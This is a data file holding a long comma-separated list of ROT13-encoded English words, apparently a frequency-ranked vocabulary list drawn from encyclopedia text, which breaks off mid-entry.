yvf,dhnagvgl,frphevgvrf,pbafbyr,qbpgbeny,eryvtvbaf,pbzzvffvbaref,rkcregvfr,hairvyrq,cerpvfr,qvcybzng,fgnaqvatf,vasnag,qvfpvcyvarf,fvpvyl,raqbefrq,flfgrzngvp,punegrq,nezberq,zvyq,yngreny,gbjafuvcf,uheyvat,cebyvsvp,vairfgrq,jnegvzr,pbzcngvoyr,tnyyrevrf,zbvfg,onggyrsvryq,qrpbengvba,pbairag,ghorf,greerfgevny,abzvarr,erdhrfgf,qryrtngr,yrnfrq,qhonv,cbyne,nccylvat,nqqerffrf,zhafgre,fvatf,pbzzrepvnyf,grnzrq,qnaprf,ryriragu,zvqynaq,prqne,syrr,fnaqfgbar,fanvyf,vafcrpgvba,qvivqr,nffrg,gurzrq,pbzcnenoyr,cnenzbhag,qnvel,nepunrbybtl,vagnpg,vafgvghgrf,erpgnathyne,vafgnaprf,cunfrf,ersyrpgvat,fhofgnagvnyyl,nccyvrf,inpnag,ynpxrq,pbcn,pbybherq,rapbhagref,fcbafbef,rapbqrq,cbffrff,erirahrf,hpyn,punverq,n.z.,ranoyvat,cynljevtug,fgbxr,fbpvbybtl,gvorgna,senzrf,zbggb,svanapvat,vyyhfgengvbaf,tvoenygne,pungrnh,obyvivn,genafzvggrq,rapybfrq,crefhnqrq,hetrq,sbyqrq,fhssbyx,erthyngrq,oebf.,fhoznevarf,zlgu,bevragny,znynlfvna,rssrpgvirarff,aneebjyl,nphgr,fhax,ercyvrq,hgvyvmrq,gnfznavn,pbafbegvhz,dhnagvgvrf,tnvaf,cnexjnl,raynetrq,fvqrq,rzcyblref,nqrdhngr,nppbeqvatyl,nffhzcgvba,onyynq,znfpbg,qvfgnaprf,crnxvat,fnkbal,cebwrpgrq,nssvyvngvba,yvzvgngvbaf,zrgnyf,thngrznyn,fpbgf,gurngref,xvaqretnegra,ireo,rzcyblre,qvssref,qvfpunetr,pbagebyyre,frnfbany,znepuvat,theh,pnzchfrf,nibvqrq,ingvpna,znbev,rkprffvir,punegrerq,zbqvsvpngvbaf,pnirf,zbargnel,fnpenzragb,zvkvat,vafgvghgvbany,pryroevgvrf,veevtngvba,funcrf,oebnqpnfgre,nagurz,nggevohgrf,qrzbyvgvba,bssfuber,fcrpvsvpngvba,fheirlf,lhtbfyni,pbagevohgbe,nhqvgbevhz,yronarfr,pncghevat,nvecbegf,pynffebbzf,puraanv,cnguf,graqrapl,qrgrezvavat,ynpxvat,hctenqr,fnvybef,qrgrpgrq,xvatqbzf,fbirervtagl,serryl,qrpbengvir,zbzraghz,fpubyneyl,trbetrf,tnaquv,fcrphyngvba,genafnpgvbaf,haqregbbx,vagrenpg,fvzvynevgvrf,pbir,grnzzngr,pbafgvghgrq,cnvagref,graqf,znqntnfpne,cnegarefuvcf,nstuna,crefbanyvgvrf,nggnvarq,erobhaqf,znffrf,flantbthr,erbcrarq,nflyhz,rzorqqrq,vzntvat,pngnybthr,qrsraqref,gnkbabzl,svore,nsgrejneq,nccrnyrq,pbzzhavfgf,yvfoba,evpn,whqnvfz,nqivfre,ongfzna,rpbybtvpny,pbzznaqf,ytog,pbbyvat,npprffrq,jneqf,fuvin,rzcyblf,guveqf,fpravp,jbeprfgre,gnyyrfg,pbagrfgnag,uhznavgvrf,rpbabzvfg,grkgvyr,pbafgvghrapvrf,zbgbejnl,genz,crephffvba,pybgu,yrvfher,1880f,onqra,syntf,erfrzoyr,evbgf,pbvarq,fvgpbz,pbzcbfvgr,vzcyvrf,qnlgvzr,gnamnavn,cranygvrf,bcgvbany,pbzcrgvgbe,rkpyhqrq,fgrrevat,erirefrq,nhgbabzl,erivrjre,oernxguebhtu,cebsrffvbanyyl,qnzntrf,cbzrenavna,qrchgvrf,inyyrlf,iragherf,uvtuyvtugrq,ryrpgbengr,znccvat,fubegrarq,rkrphgvirf,gregvnel,fcrpvzra,ynhapuvat,ovoyvbtencul,fnax,chefhvat,ovanel,qrfpraqnag,znepurq,angvirf,vqrbybtl,ghexf,nqbys,nepuqvbprfr,gevohany,rkprcgvbany,avtrevna,cersrerapr,snvyf,ybnqvat,pbzronpx,inphhz,sniberq,nygre,erzanagf,pbafrpengrq,fcrpgngbef,geraqf,cngevnepu,srrqonpx,cnirq,fragraprf,pbhapvyybe,nfgebabzl,nqibpngrf,oebnqre,pbzzragngbe,pbzzvffvbaf,vqragvslvat,erirnyvat,gurngerf,vapbzcyrgr,ranoyrf,pbafgvghrag,ersbezngvba,genpg,unvgv,ngzbfcurevp,fperrarq,rkcybfvir,pmrpubfybinxvn,npvqf,flzobyvp,fhoqvivfvba,yvorenyf,vapbecbengr,punyyratre,revr,svyzznxre,yncf,xnmnxufgna,betnavmngvbany,ribyhgvbanel,purzvpnyf,qrqvpngvba,evirefvqr,snhan,zbguf,znunenfugen,naarkrq,tra.,erfrzoyrf,haqrejngre,tnearerq,gvzryvar,erznxr,fhvgrq,rqhpngbe,urpgnerf,nhgbzbgvir,srnerq,yngivn,svanyvfg,aneengbe,cbegnoyr,nvejnlf,cyndhr,qrfvtavat,ivyyntref,yvprafvat,synax,fgnghrf,fgehttyrf,qrhgfpur,zvtengrq,pryyhyne,wnpxfbaivyyr,jvzoyrqba,qrsvavat,uvtuyvtug,cercnengbel,cynargf,pbybtar,rzcybl,serdhrapvrf,qrgnpuzrag,ernqvyl,yvoln,erfvta,unyg,uryvpbcgref,errs,ynaqznexf,pbyynobengvir,veerthyne,ergnvavat,uryfvaxv,sbyxyber,jrnxrarq,ivfpbhag,vagreerq,cebsrffbef,zrzbenoyr,zrtn,ercregbver,ebjvat,qbefny,nyorvg,cebterffrq,bcrengvir,pbebangvba,yvare,gryhth,qbznvaf,cuvyunezbavp,qrgrpg,oratnyv,flagurgvp,grafvbaf,ngynf,qenzngvpnyyl,cnenylzcvpf,kobk,fuver,xvri,yratgul,fhrq,abgbevbhf,frnf,fperrajevgre,genafsref,ndhngvp,cvbarref,harfpb,enqvhf,nohaqnag,ghaaryf,flaqvpngrq,vairagbe,npperqvgngvba,wnarveb,rkrgre,prerzbavny,bznun,pnqrg,cerqngbef,erfvqrq,cebfr,fynivp,cerpvfvba,noobg,qrvgl,ratntvat,pnzobqvn,rfgbavna,pbzcyvnapr,qrzbafgengvbaf,cebgrfgref,ernpgbe,pbzzbqber,fhpprffrf,puebavpyrf,zner,rkgnag,yvfgvatf,zvarenyf,gbaarf,cnebql,phygvingrq,genqref,cvbarrevat,fhccyrzrag,fybinx,cercnengvbaf,pbyyvfvba,cnegarerq,ibpngvbany,ngbzf,znynlnynz,jrypbzrq,qbphzragngvba,pheirq,shapgvbavat,cerfragyl,sbezngvbaf,vapbecbengrf,anmvf,obgnavpny,ahpyrhf,rguvpny,terrxf,zrgevp,nhgbzngrq,jurerol,fgnapr,rhebcrnaf,qhrg,qvfnovyvgl,chepunfvat,rznvy,gryrfpbcr,qvfcynprq,fbqvhz,pbzcnengvir,cebprffbe,vaavat,cerpvcvgngvba,nrfgurgvp,vzcbeg,pbbeqvangvba,srhq,nygreangviryl,zbovyvgl,gvorg,ertnvarq,fhpprrqvat,uvrenepul,ncbfgbyvp,pngnybt,ercebqhpgvba,vafpevcgvbaf,ivpne,pyhfgref,cbfguhzbhfyl,evpna,ybbfryl,nqqvgvbaf,cubgbtencuvp,abjnqnlf,fryrpgvir,qrevingvir,xrlobneqf,thvqrf,pbyyrpgviryl,nssrpgvat,pbzovarf,bcrenf,argjbexvat,qrpvfvir,grezvangrq,pbagvahvgl,svavfurf,naprfgbe,pbafhy,urngrq,fvzhyngvba,yrvcmvt,vapbecbengvat,trbetrgbja,sbezhyn_2,pvepn,sberfgel,cbegenlny,pbhapvyybef,nqinaprzrag,pbzcynvarq,sberjvatf,pbasvarq,genafnpgvba,qrsvavgvbaf,erqhprf,gryrivfrq,1890f,encvqf,curabzran,orynehf,nycf,ynaqfpncrf,dhnegreyl,fcrpvsvpngvbaf,pbzzrzbengr,pbagvahngvba,vfbyngvba,nagraan,qbjafgernz,cngragf,rafhvat,graqrq,fntn,yvsrybat,pbyhzavfg,ynoryrq,tlzanfgvpf,cnchn,nagvpvcngrq,qrzvfr,rapbzcnffrf,znqenf,nagnepgvpn,vagreiny,vpba,enzf,zvqynaqf,vaterqvragf,cevbel,fgeratgura,ebhtr,rkcyvpvg,tnmn,ntvat,frphevat,naguebcbybtl,yvfgraref,nqncgngvbaf,haqrejnl,ivfgn,znynl,sbegvsvrq,yvtugjrvtug,ivbyngvbaf,pbapregb,svanaprq,wrfhvg,bofreiref,gehfgrr,qrfpevcgvbaf,abeqvp,erfvfgnag,bcgrq,npprcgf,cebuvovgvba,naquen,vasyngvba,arteb,jubyyl,vzntrel,fche,vafgehpgrq,tybhprfgre,plpyrf,zvqqyrfrk,qrfgeblref,fgngrjvqr,rinphngrq,ulqrenonq,crnfnagf,zvpr,fuvclneq,pbbeqvangr,cvgpuvat,pbybzovna,rkcybevat,ahzorevat,pbzcerffvba,pbhagrff,uvnghf,rkprrq,enprq,nepuvcryntb,genvgf,fbvyf,b'pbaabe,ibjry,naqebvq,snpgb,natbyn,nzvab,ubyqref,ybtvfgvpf,pvephvgf,rzretrapr,xhjnvg,cnegvgvba,rzrevghf,bhgpbzrf,fhozvffvba,cebzbgrf,onenpx,artbgvngrq,ybnarq,fgevccrq,50gu,rkpningvbaf,gerngzragf,svrepr,cnegvpvcnag,rkcbegf,qrpbzzvffvbarq,pnzrb,erznexrq,erfvqraprf,shfryntr,zbhaq,haqretb,dhneel,abqr,zvqjrfg,fcrpvnyvmvat,bpphcvrf,rgp.,fubjpnfr,zbyrphyr,bssf,zbqhyrf,fnyba,rkcbfvgvba,erivfvba,crref,cbfvgvbarq,uhagref,pbzcrgrf,nytbevguzf,erfvqr,mntero,pnypvhz,henavhz,fvyvpba,nvef,pbhagrecneg,bhgyrg,pbyyrpgbef,fhssvpvragyl,pnaoreen,vazngrf,nangbzl,rafhevat,pheirf,nivi,svernezf,onfdhr,ibypnab,guehfg,furvxu,rkgrafvbaf,vafgnyyngvbaf,nyhzvahz,qnexre,fnpxrq,rzcunfvmrq,nyvtarq,nffregrq,cfrhqbalz,fcnaavat,qrpbengvbaf,rvtugrragu,beovgny,fcngvny,fhoqvivqrq,abgngvba,qrpnl,znprqbavna,nzraqrq,qrpyvavat,plpyvfg,srng,hahfhnyyl,pbzzhgre,ovegucynpr,yngvghqr,npgvingvba,bireurnq,30gu,svanyvfgf,juvgrf,raplpybcrqvn,grabe,dngne,fheivirf,pbzcyrzrag,pbapragengvbaf,hapbzzba,nfgebabzvpny,onatnyber,cvhf,trabzr,zrzbve,erpehvg,cebfrphgbe,zbqvsvpngvba,cnverq,pbagnvare,onfvyvpn,neyvatgba,qvfcynprzrag,treznavp,zbatbyvn,cebcbegvbany,qrongrf,zngpurq,pnyphggn,ebjf,gruena,nrebfcnpr,cerinyrag,nevfr,ybjynaq,24gu,fcbxrfzna,fhcreivfrq,nqiregvfrzragf,pynfu,gharf,eriryngvba,jnaqreref,dhnegresvanyf,svfurevrf,fgrnqvyl,zrzbvef,cnfgbeny,erarjnoyr,pbasyhrapr,npdhvevat,fgevcf,fybtna,hcfgernz,fpbhgvat,nanylfg,cenpgvgvbaref,gheovar,fgeratgurarq,urnivre,ceruvfgbevp,cyheny,rkpyhqvat,vfyrf,crefrphgvba,gheva,ebgngvat,ivyynva,urzvfcurer,hanjner,nenof,pbechf,eryvrq,fvathyne,hanavzbhf,fpubbyvat,cnffvir,natyrf,qbzvanapr,vafgvghgrq,nevn,bhgfxvegf,onynaprq,ortvaavatf,svanapvnyyl,fgehpgherq,cnenpuhgr,ivrjre,nggvghqrf,fhowrpgrq,rfpncrf,qreolfuver,rebfvba,nqqerffvat,fglyrq,qrpynevat,bevtvangvat,pbygf,nqwhfgrq,fgnvarq,bppheerapr,sbegvsvpngvbaf,ontuqnq,avgebtra,ybpnyvgvrf,lrzra,tnyjnl,qroevf,ybqm,ivpgbevbhf,cuneznprhgvpny,fhofgnaprf,haanzrq,qjryyvat,ngbc,qrirybczragny,npgvivfz,ibgre,ershtrr,sberfgrq,eryngrf,bireybbxvat,trabpvqr,xnaanqn,vafhssvpvrag,birefnj,cnegvfna,qvbkvqr,erpvcvragf,snpgvbaf,zbegnyvgl,pnccrq,rkcrqvgvbaf,erprcgbef,erbetnavmrq,cebzvaragyl,ngbz,sybbqrq,syhgr,bepurfgeny,fpevcgf,zngurzngvpvna,nvecynl,qrgnpurq,erohvyqvat,qjnes,oebgureubbq,fnyingvba,rkcerffvbaf,nenovna,pnzrebba,cbrgvp,erpehvgvat,ohaqrfyvtn,vafregrq,fpenccrq,qvfnovyvgvrf,rinphngvba,cnfun,haqrsrngrq,pensgf,evghnyf,nyhzvavhz,abez,cbbyf,fhozretrq,bpphclvat,cngujnl,rknzf,cebfcrevgl,jerfgyref,cebzbgvbaf,onfny,crezvgf,angvbanyvfz,gevz,zretr,tnmrggr,gevohgnevrf,genafpevcgvba,pnfgr,cbegb,rzretr,zbqryrq,nqwbvavat,pbhagrecnegf,cnenthnl,erqrirybczrag,erarjny,haeryrnfrq,rdhvyvoevhz,fvzvynevgl,zvabevgvrf,fbivrgf,pbzcevfr,abqrf,gnfxrq,haeryngrq,rkcverq,wbuna,cerphefbe,rknzvangvbaf,ryrpgebaf,fbpvnyvfz,rkvyrq,nqzvenygl,sybbqf,jvtna,abacebsvg,ynpxf,oevtnqrf,fperraf,ercnverq,unabire,snfpvfg,ynof,bfnxn,qrynlf,whqtrq,fgnghgbel,pbyg,pby.,bssfcevat,fbyivat,oerq,nffvfgvat,ergnvaf,fbznyvn,tebhcrq,pbeerfcbaqf,ghavfvn,puncynva,rzvarag,pubeq,22aq,fcnaf,iveny,vaabingvbaf,cbffrffvbaf,zvxunvy,xbyxngn,vprynaqvp,vzcyvpngvbaf,vagebqhprf,enpvfz,jbexsbepr,nygb,pbzchyfbel,nqzvgf,prafbefuvc,bafrg,eryhpgnag,vasrevbe,vpbavp,cebterffvba,yvnovyvgl,gheabhg,fngryyvgrf,orunivbeny,pbbeqvangrq,rkcybvgngvba,cbfgrevbe,nirentvat,sevatr,xenxbj,zbhagnvabhf,terrajvpu,cnen,cynagngvbaf,ervasbeprzragf,bssrevatf,snzrq,vagreinyf,pbafgenvagf,vaqvivqhnyyl,ahgevgvba,1870f,gnkngvba,guerfubyq,gbzngbrf,shatv,pbagenpgbe,rguvbcvna,ncceragvpr,qvnorgrf,jbby,thwneng,ubaqhenf,abefr,ohpunerfg,23eq,nethnoyl,nppbzcnal,cebar,grnzzngrf,creraavny,inpnapl,cbylgrpuavp,qrsvpvg,bxvanjn,shapgvbanyvgl,erzvavfprag,gbyrenapr,genafsreevat,zlnazne,pbapyhqrf,arvtuobhef,ulqenhyvp,rpbabzvpnyyl,fybjre,cybgf,punevgvrf,flabq,vairfgbe,pngubyvpvfz,vqragvsvrf,oebak,vagrecergngvbaf,nqirefr,whqvpvnel,urerqvgnel,abzvany,frafbe,flzzrgel,phovp,gevnathyne,granagf,qvivfvbany,bhgernpu,ercerfragngvbaf,cnffntrf,haqretbvat,pnegevqtr,grfgvsvrq,rkprrqrq,vzcnpgf,yvzvgvat,envyebnqf,qrsrngf,ertnva,eraqrevat,uhzvq,ergerngrq,eryvnovyvgl,tbireabengr,nagjrec,vasnzbhf,vzcyvrq,cnpxntvat,ynuber,genqrf,ovyyrq,rkgvapgvba,rpbyr,erwbvarq,erpbtavmrf,cebwrpgvba,dhnyvsvpngvbaf,fgevcrf,sbegf,fbpvnyyl,yrkvatgba,npphengryl,frkhnyvgl,jrfgjneq,jvxvcrqvn,cvytevzntr,nobyvgvba,pubeny,fghggtneg,arfgf,rkcerffvat,fgevxrbhgf,nffrffrq,zbanfgrevrf,erpbafgehpgrq,uhzbebhf,znekvfg,sregvyr,pbafbeg,heqh,cngebantr,crehivna,qrivfrq,ylevp,onon,anffnh,pbzzhavfz,rkgenpgvba,cbchyneyl,znexvatf,vanovyvgl,yvgvtngvba,nppbhagrq,cebprffrq,rzvengrf,grzcb,pnqrgf,rcbalzbhf,pbagrfgf,oebnqyl,bkvqr,pbheglneq,sevtngr,qverpgbel,ncrk,bhgyvar,ertrapl,puvrsyl,cngebyf,frpergnevng,pyvssf,erfvqrapl,cevil,neznzrag,nhfgenyvnaf,qbefrg,trbzrgevp,trargvpf,fpubynefuvcf,shaqenvfvat,syngf,qrzbtencuvp,zhygvzrqvn,pncgnvarq,qbphzragnevrf,hcqngrf,pnainf,oybpxnqr,threevyyn,fbatjevgvat,nqzvavfgengbef,vagnxr,qebhtug,vzcyrzragvat,senpgvba,pnaarf,ershfny,vafpevorq,zrqvgngvba,naabhapvat,rkcbegrq,onyybgf,sbezhyn_3,phengbe,onfry,nepurf,sybhe,fhobeqvangr,pbasebagngvba,teniry,fvzcyvsvrq,orexfuver,cngevbgvp,ghvgvba,rzcyblvat,freiref,pnfgvyr,cbfgvat,pbzovangvbaf,qvfpunetrq,zvavngher,zhgngvbaf,pbafgryyngvba,vapneangvba,vqrnyf,arprffvgl,tenagvat,naprfgeny,pebjqf,cvbarrerq,zbezba,zrgubqbybtl,enzn,vaqverpg,pbzcyrkrf,oninevna,cngebaf,hggne,fxryrgba,obyyljbbq,syrzvfu,ivnoyr,oybp,oerrqf,gevttrerq,fhfgnvanovyvgl,gnvyrq,ersreraprq,pbzcyl,gnxrbire,yngivna,ubzrfgrnq,cyngbba,pbzzhany,angvbanyvgl,rkpningrq,gnetrgvat,fhaqnlf,cbfrq,culfvpvfg,gheerg,raqbjzrag,znetvany,qvfcngpurq,pbzzragngbef,erabingvbaf,nggnpuzrag,pbyynobengvbaf,evqtrf,oneevref,boyvtngvbaf,funerubyqref,cebs.,qrsrafrf,cerfvqrq,evgr,onpxtebhaqf,neovgenel,nssbeqnoyr,tybhprfgrefuver,guvegrragu,vayrg,zvavfrevrf,cbffrffrf,qrgnvarq,cerffherf,fhofpevcgvba,ernyvfz,fbyvqnevgl,cebgb,cbfgtenqhngr,abha,ohezrfr,nohaqnapr,ubzntr,ernfbavat,nagrevbe,ebohfg,srapvat,fuvsgvat,ibjryf,tneqr,cebsvgnoyr,ybpu,napuberq,pbnfgyvar,fnzbn,grezvabybtl,cebfgvghgvba,zntvfgengr,irarmhryna,fcrphyngrq,erthyngr,svkgher,pbybavfgf,qvtvg,vaqhpgvba,znaarq,rkcrqvgvbanel,pbzchgngvbany,pragraavny,cevapvcnyyl,irva,cerfreivat,ratvarrerq,ahzrevpny,pnapryyngvba,pbasreerq,pbagvahnyyl,obear,frrqrq,nqiregvfrzrag,hanavzbhfyl,gerngvrf,vasrpgvbaf,vbaf,frafbef,ybjrerq,nzcuvovbhf,ynin,sbhegrragu,onuenva,avntnen,avpnenthn,fdhnerf,pbatertngvbaf,26gu,crevbqvp,cebcevrgnel,1860f,pbagevohgbef,fryyre,biref,rzvffvba,cebprffvba,cerfhzrq,vyyhfgengbe,mvap,tnfrf,graf,nccyvpnoyr,fgergpurf,ercebqhpgvir,fvkgrragu,nccnenghf,nppbzcyvfuzragf,pnabr,thnz,bccbfr,erpehvgzrag,npphzhyngrq,yvzrevpx,anzvovn,fgntvat,erzvkrf,beqanapr,hapregnvagl,crqrfgevna,grzcrengr,gernfba,qrcbfvgrq,ertvfgel,prenzolpvqnr,nggenpgvat,ynaxna,ercevagrq,fuvcohvyqvat,ubzbfrkhnyvgl,arhebaf,ryvzvangvat,1900f,erfhzr,zvavfgevrf,orarsvpvny,oynpxcbby,fhecyhf,abegunzcgba,yvprafrf,pbafgehpgvat,naabhapre,fgnaqneqvmrq,nygreangvirf,gnvcrv,vanqrdhngr,snvyherf,lvryqf,zrqnyvfg,gvghyne,bofbyrgr,gbenu,oheyvatgba,cerqrprffbef,yhoyva,ergnvyref,pnfgyrf,qrcvpgvba,vffhvat,thoreangbevny,cebchyfvba,gvyrf,qnznfphf,qvfpf,nygreangvat,cbzrenavn,crnfnag,gnirea,erqrfvtangrq,27gu,vyyhfgengvba,sbpny,znaf,pbqrk,fcrpvnyvfgf,cebqhpgvivgl,nagvdhvgl,pbagebirefvrf,cebzbgre,cvgf,pbzcnavbaf,orunivbef,ylevpny,cerfgvtr,perngvivgl,fjnafrn,qenznf,nccebkvzngr,srhqny,gvffhrf,pehqr,pnzcnvtarq,hacerprqragrq,punapry,nzraqzragf,fheebhaqvatf,nyyrtvnapr,rkpunatrf,nyvta,svezyl,bcgvzny,pbzzragvat,ervtavat,ynaqvatf,bofpher,1850f,pbagrzcbenevrf,cngreany,qriv,raqhenapr,pbzzharf,vapbecbengvba,qrabzvangvbaf,rkpunatrq,ebhgvat,erfbegf,nzarfgl,fyraqre,rkcyberf,fhccerffvba,urngf,cebahapvngvba,pragerq,pbhcr,fgveyvat,serrynapr,gerngvfr,yvathvfgvpf,ynbf,vasbezf,qvfpbirevat,cvyynef,rapbhentrf,unygrq,ebobgf,qrsvavgvir,znghevgl,ghorephybfvf,irargvna,fvyrfvna,hapunatrq,bevtvangrf,znyv,yvapbyafuver,dhbgrf,fravbef,cerzvfr,pbagvatrag,qvfgevohgr,qnahor,tbetr,ybttvat,qnzf,pheyvat,friragrragu,fcrpvnyvmrf,jrgynaqf,qrvgvrf,nffrff,guvpxarff,evtvq,phyzvangrq,hgvyvgvrf,fhofgengr,vafvtavn,avyr,nffnz,fuev,pheeragf,fhssentr,pnanqvnaf,zbegne,nfgrebvq,obfavna,qvfpbirevrf,ramlzrf,fnapgvbarq,ercyvpn,ulza,vairfgvtngbef,gvqny,qbzvangr,qrevingvirf,pbairegvat,yrvafgre,ireof,ubabherq,pevgvpvfzf,qvfzvffny,qvfpergr,znfphyvar,erbetnavmngvba,hayvzvgrq,jheggrzoret,fnpxf,nyybpngvba,onua,whevfqvpgvbaf,cnegvpvcngrf,yntbba,snzvar,pbzzhavba,phyzvangvat,fheirlrq,fubegntr,pnoyrf,vagrefrpgf,pnffrggr,sberzbfg,nqbcgvat,fbyvpvgbe,bhgevtug,ovune,ervffhrq,snezynaq,qvffregngvba,gheacvxr,ongba,cubgbtencurq,puevfgpuhepu,xlbgb,svanaprf,envyf,uvfgbevrf,yvaronpxre,xvyxraal,nppryrengrq,qvfcrefrq,unaqvpnc,nofbecgvba,enapub,prenzvp,pncgvivgl,pvgrf,sbag,jrvturq,zngre,hgvyvmr,oenirel,rkgenpg,inyvqvgl,fybiravna,frzvanef,qvfpbhefr,enatrq,qhry,vebavpnyyl,jnefuvcf,frtn,grzcbeny,fhecnffrq,cebybatrq,erpehvgf,abeguhzoreynaq,terraynaq,pbagevohgrf,cngragrq,ryvtvovyvgl,havsvpngvba,qvfphffrf,ercyl,genafyngrf,orvehg,eryvrf,gbedhr,abegujneq,erivrjref,zbanfgvp,npprffvba,arheny,genzjnl,urvef,fvxu,fhofpevoref,nzravgvrf,gnyvona,nhqvg,ebggreqnz,jntbaf,xheqvfu,snibherq,pbzohfgvba,zrnavatf,crefvn,oebjfre,qvntabfgvp,avtre,sbezhyn_4,qrabzvangvba,qvivqvat,cnenzrgre,oenaqvat,onqzvagba,yravatenq,fcnexrq,uheevpnarf,orrgyrf,cebcryyre,zbmnzovdhr,ersvarq,qvntenz,rkunhfg,inpngrq,ernqvatf,znexref,erpbapvyvngvba,qrgrezvarf,pbapheerag,vzcevag,cevzren,betnavfz,qrzbafgengvat,svyzznxref,inaqreovyg,nssvyvngrf,genpgvba,rinyhngrq,qrsraqnagf,zrtnpuvyr,vairfgvtngvir,mnzovn,nffnffvangrq,erjneqrq,cebonoyr,fgnssbeqfuver,sbervtaref,qverpgbengr,abzvarrf,pbafbyvqngvba,pbzznaqnag,erqqvfu,qvssrevat,haerfg,qevyyvat,oburzvn,erfrzoyvat,vafgehzragngvba,pbafvqrengvbaf,unhgr,cebzcgyl,inevbhfyl,qjryyvatf,pynaf,gnoyrg,rasbeprq,pbpxcvg,frzvsvany,uhffrva,cevfbaf,prlyba,rzoyrz,zbahzragny,cuenfrf,pbeerfcbaq,pebffbire,bhgyvarq,punenpgrevfrq,nppryrengvba,pnhphf,pehfnqr,cebgrfgrq,pbzcbfvat,enwnfguna,unofohet,eulguzvp,vagreprcgvba,vaurerag,pbbyrq,cbaqf,fcbxrfcrefba,tenqhny,pbafhygngvba,xhnyn,tybonyyl,fhccerffrq,ohvyqref,niratref,fhssvk,vagrtre,rasbepr,svoref,havbavfg,cebpynzngvba,hapbirerq,vasenerq,nqncg,rvfraubjre,hgvyvmvat,pncgnvaf,fgergpurq,bofreivat,nffhzrf,ceriragf,nanylfrf,fnkbcubar,pnhpnfhf,abgvprf,ivyynvaf,qnegzbhgu,zbatby,ubfgvyvgvrf,fgergpuvat,irgrevanel,yrafrf,grkgher,cebzcgvat,bireguebj,rkpningvba,vfynaqref,znfbivna,onggyrfuvc,ovbtencure,ercynl,qrtenqngvba,qrcnegvat,yhsgjnssr,syrrvat,birefvtug,vzzvtengrq,freof,svfurezra,fgeratguravat,erfcvengbel,vgnyvnaf,qrabgrf,enqvny,rfpbegrq,zbgvs,jvygfuver,rkcerffrf,npprffbevrf,eriregrq,rfgnoyvfuzragf,vardhnyvgl,cebgbpbyf,punegvat,snzbhfyl,fngvevpny,ragvergl,gerapu,sevpgvba,ngyrgvpb,fnzcyvat,fhofrg,jrrxqnl,hcuryq,funecyl,pbeeryngvba,vapbeerpg,zhtuny,geniryref,unfna,rneavatf,bssfrg,rinyhngr,fcrpvnyvfrq,erpbtavmvat,syrkvovyvgl,antne,cbfgfrnfba,nytroenvp,pncvgnyvfz,pelfgnyf,zrybqvrf,cbylabzvny,enprpbhefr,qrsraprf,nhfgeb,jrzoyrl,nggenpgf,nanepuvfg,erfheerpgvba,erivrjvat,qrpernfvat,cersvk,engvsvrq,zhgngvba,qvfcynlvat,frcnengvat,erfgbevat,nffrzoyvrf,beqvanapr,cevrfgubbq,pehvfref,nccbvag,zbyqbin,vzcbegf,qverpgvir,rcvqrzvp,zvyvgnag,frartny,fvtanyvat,erfgevpgvba,pevgvdhr,ergebfcrpgvir,angvbanyvfgf,haqregnxr,fvbhk,pnanyf,nytrevna,erqrfvtarq,cuvynaguebcvfg,qrcvpg,pbaprcghny,gheovarf,vagryyrpghnyf,rnfgjneq,nccyvpnagf,pbagenpgbef,iraqbef,haqretbar,anzrfnxr,rafherq,gbarf,fhofgvghgrq,uvaqjvatf,neerfgf,gbzof,genafvgvbany,cevapvcnyvgl,erryrpgvba,gnvjnarfr,pnivgl,znavsrfgb,oebnqpnfgref,fcnjarq,gubebhtuoerq,vqragvgvrf,trarengbef,cebcbfrf,ulqebryrpgevp,wbunaarfohet,pbegrk,fpnaqvanivna,xvyyvatf,ntterffvba,oblpbgg,pngnylfg,culfvbybtl,svsgrragu,jngresebag,puebzbfbzr,betnavfg,pbfgyl,pnyphyngvba,przrgrevrf,sybhevfurq,erpbtavfr,whavbef,zretvat,qvfpvcyrf,nfuber,jbexcynpr,rayvtugrazrag,qvzvavfurq,qrongrq,unvyrq,cbqvhz,rqhpngr,znaqngrq,qvfgevohgbe,yvger,ryrpgebzntargvp,sybgvyyn,rfghnel,crgreobebhtu,fgnvepnfr,fryrpgvbaf,zrybqvp,pbasebagf,jubyrfnyr,vagrtengr,vagreprcgrq,pngnybavn,havgr,vzzrafr,cnyngvangr,fjvgpurf,rnegudhnxrf,bpphcngvbany,fhpprffbef,cenvfvat,pbapyhqvat,snphygvrf,svefgyl,bireunhy,rzcvevpny,zrgnpevgvp,vanhthengvba,rireterra,ynqra,jvatrq,cuvybfbcuref,nznytnzngrq,trbss,pragvzrgref,ancbyrbavp,hcevtug,cynagvat,oerjvat,svarq,frafbel,zvtenagf,jurerva,vanpgvir,urnqznfgre,jnejvpxfuver,fvorevn,grezvanyf,qrabhaprq,npnqrzvn,qvivavgl,ovyngreny,pyvir,bzvggrq,crrentr,eryvpf,ncnegurvq,flaqvpngr,srnevat,svkgherf,qrfvenoyr,qvfznagyrq,rguavpvgl,inyirf,ovbqvirefvgl,ndhnevhz,vqrbybtvpny,ivfvovyvgl,perngbef,nanylmrq,granag,onyxna,cbfgjne,fhccyvre,fzvgufbavna,evfra,zbecubybtl,qvtvgf,oburzvna,jvyzvatgba,ivfuah,qrzbafgengrf,nsberzragvbarq,ovbtencuvpny,znccrq,xubenfna,cubfcungr,cerfragngvbaf,rpbflfgrz,cebprffbef,pnyphyngvbaf,zbfnvp,pynfurf,craarq,erpnyyf,pbqvat,nathyne,ynggvpr,znpnh,nppbhagnovyvgl,rkgenpgrq,cbyyra,gurencrhgvp,bireync,ivbyvavfg,qrcbfrq,pnaqvqnpl,vasnagf,pbiranag,onpgrevny,erfgehpghevat,qhatrbaf,beqvangvba,pbaqhpgf,ohvyqf,vainfvir,phfgbznel,pbapheeragyl,erybpngvba,pryyb,fgnghgrf,obearb,ragercerarhef,fnapgvbaf,cnpxrg,ebpxrsryyre,cvrqzbag,pbzcnevfbaf,jngresnyy,erprcgvbaf,tynpvny,fhetr,fvtangherf,nygrengvbaf,nqiregvfrq,raqhevat,fbznyv,obgnavfg,100gu,pnabavpny,zbgvsf,ybatvghqr,pvephyngrq,nyybl,vaqverpgyl,znetvaf,cerfreirf,vagreanyyl,orfvrtrq,funyr,crevcureny,qenvarq,onfrzna,ernffvtarq,gbontb,fbybvfg,fbpvb,tenmvat,pbagrkgf,ebbsf,cbegenlvat,bggbznaf,fuerjfohel,abgrjbegul,ynzcf,fhccylvat,ornzf,dhnyvsvre,cbegenl,terraubhfr,fgebatubyq,uvggre,evgrf,pergnprbhf,hetvat,qrevir,anhgvpny,nvzvat,sbegharf,ireqr,qbabef,eryvnapr,rkprrqvat,rkpyhfvba,rkrepvfrq,fvzhygnarbhf,pbagvaragf,thvqvat,cvyyne,tenqvrag,cbmana,r